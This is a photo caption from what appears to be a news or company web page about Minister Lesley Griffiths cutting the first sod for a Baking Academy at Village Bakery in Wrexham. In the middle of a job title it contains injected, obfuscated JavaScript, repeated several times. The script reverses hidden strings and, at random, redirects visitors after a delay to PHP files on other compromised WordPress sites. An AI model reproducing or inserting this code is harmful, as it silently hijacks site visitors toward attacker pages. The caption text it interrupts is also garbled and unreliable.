 Village Bakery on Wrexham Industrial Estate. Minister Lesley Griffiths cuts first sod for Baking Academy.Pictured: Lesley Griffiths; Daryl Fountain (Engineering Apprentice); Justin Webb (Bakery Apprentice); Matty Owens (Baking Manager); Lauren Roberts (HR) and Christien Jones (Projects Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor).